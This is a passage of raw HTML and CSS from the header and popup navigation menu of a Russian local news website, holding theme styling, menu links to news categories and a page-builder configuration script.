class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39945";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7989";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box 